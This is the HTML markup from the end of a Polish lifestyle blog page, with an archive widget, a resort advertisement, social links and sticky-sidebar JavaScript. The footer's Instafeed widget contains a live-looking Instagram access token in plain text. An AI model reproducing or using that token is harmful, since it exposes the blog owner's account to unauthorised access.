<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2023/08/'>
sierpnia
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2023/07/'>
lipca
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2023/06/'>
czerwca
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2023/05/'>
maja
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2023/03/'>
marca
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2023/02/'>
lutego
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2022/'>
2022
<span class='post-count'>10</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2022/10/'>
października
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2022/09/'>
września
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2022/08/'>
sierpnia
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2022/05/'>
maja
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2022/03/'>
marca
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2022/02/'>
lutego
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/'>
2021
<span class='post-count'>30</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/12/'>
grudnia
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/11/'>
listopada
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/10/'>
października
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/08/'>
sierpnia
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/07/'>
lipca
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/06/'>
czerwca
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/05/'>
maja
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/04/'>
kwietnia
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/03/'>
marca
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/02/'>
lutego
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/'>
2020
<span class='post-count'>36</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/12/'>
grudnia
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/11/'>
listopada
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/10/'>
października
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/09/'>
września
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/08/'>
sierpnia
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/07/'>
lipca
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/06/'>
czerwca
<span class='post-count'>8</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/05/'>
maja
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/04/'>
kwietnia
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/03/'>
marca
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/02/'>
lutego
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/01/'>
stycznia
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/'>
2019
<span class='post-count'>41</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/12/'>
grudnia
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/11/'>
listopada
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/10/'>
października
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/09/'>
września
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/08/'>
sierpnia
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/07/'>
lipca
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/06/'>
czerwca
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/05/'>
maja
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/04/'>
kwietnia
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/03/'>
marca
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/02/'>
lutego
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/01/'>
stycznia
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/'>
2018
<span class='post-count'>78</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/12/'>
grudnia
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/11/'>
listopada
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/10/'>
października
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/09/'>
września
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/08/'>
sierpnia
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/07/'>
lipca
<span class='post-count'>9</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/06/'>
czerwca
<span class='post-count'>9</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/05/'>
maja
<span class='post-count'>8</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/04/'>
kwietnia
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='posts hierarchy'>
<li>
<a href='https://www.zaraz-wracam.pl/2018/04/Na-dwoje-matka-wrozyla.html'>Na dwoje matka wróżyła?</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2018/04/wieczorne-gierki-mazenskie-gotowe-foty.html'>Wieczorne gierki małżeńskie. GOTOWE+ foty</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2018/04/urzadzasz-sypialnie-zacznij-od-wyboru.html'>Urządzasz sypialnię? Zacznij od wyboru materaca.</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2018/04/za-zamknietymi-drzwiami.html'>Za zamkniętymi drzwiami.</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2018/04/kapitan-majtas.html'>Kapitan Majtas</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2018/04/ciemnastronarodzicielstwa.html'>Sposoby na ząbkowanie w naszym domu.</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2018/04/dwoje.html'>Dwoje.</a>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/03/'>
marca
<span class='post-count'>8</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/02/'>
lutego
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/01/'>
stycznia
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/'>
2017
<span class='post-count'>72</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/12/'>
grudnia
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/11/'>
listopada
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/10/'>
października
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/09/'>
września
<span class='post-count'>9</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/08/'>
sierpnia
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/07/'>
lipca
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/06/'>
czerwca
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/05/'>
maja
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/04/'>
kwietnia
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/03/'>
marca
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/02/'>
lutego
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/01/'>
stycznia
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/'>
2016
<span class='post-count'>102</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/12/'>
grudnia
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/11/'>
listopada
<span class='post-count'>9</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/10/'>
października
<span class='post-count'>8</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/09/'>
września
<span class='post-count'>12</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/08/'>
sierpnia
<span class='post-count'>10</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/07/'>
lipca
<span class='post-count'>8</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/06/'>
czerwca
<span class='post-count'>11</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/05/'>
maja
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/04/'>
kwietnia
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/03/'>
marca
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/02/'>
lutego
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/01/'>
stycznia
<span class='post-count'>10</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/'>
2015
<span class='post-count'>189</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/12/'>
grudnia
<span class='post-count'>9</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/11/'>
listopada
<span class='post-count'>9</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/10/'>
października
<span class='post-count'>12</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/09/'>
września
<span class='post-count'>10</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/08/'>
sierpnia
<span class='post-count'>14</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/07/'>
lipca
<span class='post-count'>15</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/06/'>
czerwca
<span class='post-count'>17</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/05/'>
maja
<span class='post-count'>13</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/04/'>
kwietnia
<span class='post-count'>19</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/03/'>
marca
<span class='post-count'>25</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/02/'>
lutego
<span class='post-count'>26</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/01/'>
stycznia
<span class='post-count'>20</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
</ul>
</div>
<span class='show-more flat-button'>Pokaż więcej</span>
<span class='show-less hidden flat-button'>Pokaż mniej</span>
</div>
</div>
</div>
</details>
</div><div class='widget HTML' data-version='2' id='HTML5'>
<h3 class='title'>
Poznaj nowy obiekt Rest&amp;Learn w Ogonkach
</h3>
<div class='widget-content'>
<p></p><div class="separator" style="clear: both; text-align: center;"><img border="0" data-original-height="884" data-original-width="1384" height="191" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgo5kkQtQSPCJ29L8T9wT7kzn47lHPUJ8Mq2Tx89OVYPkDeeG3jU4cv7CtW8CHdp7Y59Pq08N0orxUeJ8YK7IiMGEKLIGRjm8fvCluBS1wU7N5RfVnA8hDUDwMxkES3Li527jwOA-hiCMKevQRj8uVk__pozAJkP2_UZ98OS3ta0Avco-QU8hOmOIZ0wU2H/w320-h191/Ok%C5%82adka-Tekst2.png" width="320" /></div><span face="-apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Helvetica, Arial, sans-serif" style="background-color: white;">Poszukujesz miejsca idealnego na szkolenia, integrację z zespołem czy relaksujący turnus rehabilitacyjny? <b><a href="https://www.blueandgreenhotels.pl/mazury" target="_blank">Rest&amp;Learn</a></b> to więcej niż ośrodek wypoczynkowy - to miejsce, które dba o każdy aspekt Twojego życia.&nbsp;</span><br />&nbsp;<p></p>
</div>
</div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div id='blogfooter-all'>
<div id='blogfooter-wrapper-all'>
<div style='clear: both;'></div>
</div>
</div>
<div id='totop'>
<a class='to-top' href='#'><i class='fa fa-angle-double-up'></i>
</a>
<script>
$(document).ready(function(){
$(window).scroll(function(){
if ($(this).scrollTop() > 100) {
$(".to-top").fadeIn();}
else{$(".to-top").fadeOut();}});$(".to-top").click(function(){
$("html, body").animate({ scrollTop: 0 }, 500);
return false;
});
});
</script>
</div>
<div class='copyr'>
<div class='footerbar-all section' id='footerbar-all-2' name='FOOTER'><div class='widget HTML' data-version='2' id='HTML222'>
<h3 class='title'>
social media
</h3>
<div class='widget-content'>
<div id="instafeed"></div>
<script type="text/javascript">
    var feed = new Instafeed({
  limit:5,  
      accessToken: 'IGAAS8vNRGc2pBZAGJKd0VHV0ZAqOHVIeWNmYjYwblhlNFZAhbXF0ZATNRVzUwTjQ5Rk1rNnBpSjVLV2lzNFd1RzdtOTJzSEFCcnJsb251YnZAaMzJvOVZACMC1yNjUzRk9samdJdGl1SlhpbjAtQzVzMWpRZAzdKdHdoWjJzR2N0UU5xSQZDZD'
    });
    feed.run();
</script>
</div>
</div></div>
<div id='blogfooter-wrapper'>
<div class='footer-wrapper'>
<div class='footerbar no-items section' id='footerbar1'></div>
</div>
<div class='footer-wrapper'>
<div class='footerbar section' id='footerbar2'><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-content'>
<div id="social-icons" class="s-footer">
<a href="https://www.facebook.com/zarazwracampl/?fref=ts" target="_blank"><i class="fa fa-facebook"></i>FACEBOOK</a>
<a href="https://www.instagram.com/zarazwracampl/" target="_blank"><i class="fa fa-instagram"></i>INSTAGRAM</a>
<a href="https://pl.pinterest.com/zarazwracampl/" target="_blank"><i class="fa fa-pinterest"></i>PINTEREST</a>
<a href="https://www.tiktok.com/@zarazwracampl" target="_blank"><i class="fa fa-tiktok"></i>TIK TOK</a>
</div>
</div>
</div></div>
</div>
<div class='footer-wrapper'>
<div class='footerbar  no-items section' id='footerbar3'></div>
</div>
<div style='clear: both;'></div>
</div>
<div id='stopka'>
<div id='copyright1'> Copyright &#169; 
          <a href='https://www.zaraz-wracam.pl/'>
Zaraz-wracam.pl
</a></div>
<div id='copyright'> Polska 2015-2025
         </div>
</div>
</div>
</div>
<script>
//<![CDATA[
/*!
 * Theia Sticky Sidebar v1.3.1
 * https://github.com/WeCodePixels/theia-sticky-sidebar
 *
 * Glues your website's sidebars, making them permanently visible while scrolling.
 *
 * Copyright 2013-2016 WeCodePixels and other contributors
 * Released under the MIT license
 */
(function ($) {
	$.fn.theiaStickySidebar = function (options) {
		var defaults = {
			'containerSelector': '',
			'additionalMarginTop': 0,
			'additionalMarginBottom': 0,
			'updateSidebarHeight': true,
			'minWidth': 0,
			'disableOnResponsiveLayouts': true,
			'sidebarBehavior': 'modern'
		};
		options = $.extend(defaults, options);

		// Validate options
		options.additionalMarginTop = parseInt(options.additionalMarginTop) || 0;
		options.additionalMarginBottom = parseInt(options.additionalMarginBottom) || 0;

		tryInitOrHookIntoEvents(options, this);

		// Try doing init, otherwise hook into window.resize and document.scroll and try again then.
		function tryInitOrHookIntoEvents(options, $that) {
			var success = tryInit(options, $that);

			if (!success) {
				console.log('TST: Body width smaller than options.minWidth. Init is delayed.');

				$(document).scroll(function (options, $that) {
					return function (evt) {
						var success = tryInit(options, $that);

						if (success) {
							$(this).unbind(evt);
						}
					};
				}(options, $that));
				$(window).resize(function (options, $that) {
					return function (evt) {
						var success = tryInit(options, $that);

						if (success) {
							$(this).unbind(evt);
						}
					};
				}(options, $that))
			}
		}

		// Try doing init if proper conditions are met.
		function tryInit(options, $that) {
			if (options.initialized === true) {
				return true;
			}

			if ($('body').width() < options.minWidth) {
				return false;
			}

			init(options, $that);

			return true;
		}

		// Init the sticky sidebar(s).
		function init(options, $that) {
			options.initialized = true;

			// Add CSS
			$('head').append($('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'));

			$that.each(function () {
				var o = {};

				o.sidebar = $(this);

				// Save options
				o.options = options || {};

				// Get container
				o.container = $(o.options.containerSelector);
				if (o.container.size() == 0) {
					o.container = o.sidebar.parent();
				}

				// Create sticky sidebar
				o.sidebar.parents().css('-webkit-transform', 'none'); // Fix for WebKit bug - https://code.google.com/p/chromium/issues/detail?id=20574
				o.sidebar.css({
					'position': 'relative',
					'overflow': 'visible',
					// The "box-sizing" must be set to "content-box" because we set a fixed height to this element when the sticky sidebar has a fixed position.
					'-webkit-box-sizing': 'border-box',
					'-moz-box-sizing': 'border-box',
					'box-sizing': 'border-box'
				});

				// Get the sticky sidebar element. If none has been found, then create one.
				o.stickySidebar = o.sidebar.find('.theiaStickySidebar');
				if (o.stickySidebar.length == 0) {
					o.sidebar.find('script').remove(); // Remove <script> tags, otherwise they will be run again on the next line.
					o.stickySidebar = $('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());
